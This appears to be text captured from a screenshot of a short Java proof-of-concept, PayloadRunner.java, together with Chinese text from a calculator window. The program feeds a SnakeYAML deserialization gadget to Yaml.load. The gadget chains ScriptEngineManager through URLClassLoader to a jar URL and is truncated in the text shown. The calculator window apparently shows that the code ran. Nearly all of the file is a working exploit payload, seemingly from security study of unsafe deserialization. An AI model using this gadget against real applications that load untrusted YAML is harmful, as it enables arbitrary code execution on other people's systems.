 PayloadRunner.java
1 package Deserialization.SnakeYAML;
2
3 import org.yaml.snakeyaml.Yaml;
4
5 public class PayloadRunner {
6 public static void main(String[] args){
7 String evilJar = "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [\"file:///F:/Ja
8 Yaml yaml = new Yaml();
9 yaml.load(evilJar);
10 }
11 }
12
计算器
标准
0